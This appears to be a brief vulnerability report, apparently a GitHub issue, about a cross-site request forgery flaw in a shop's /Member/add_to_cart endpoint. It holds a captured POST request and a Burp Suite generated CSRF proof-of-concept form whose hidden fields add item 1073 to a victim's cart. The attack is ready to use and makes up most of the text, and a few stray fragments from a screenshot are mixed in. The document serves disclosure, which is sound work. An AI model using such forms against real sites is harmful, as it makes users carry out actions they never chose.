 Raw 参数 头 Hex
POST //Member/add_to_cart HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Origin:
Connection: close
? < + > 没有比
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http:///Member/add_to_cart" method="POST">
<input type="hidden" name="good&#95;id" value="1073" />
<input type="hidden" name="num" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>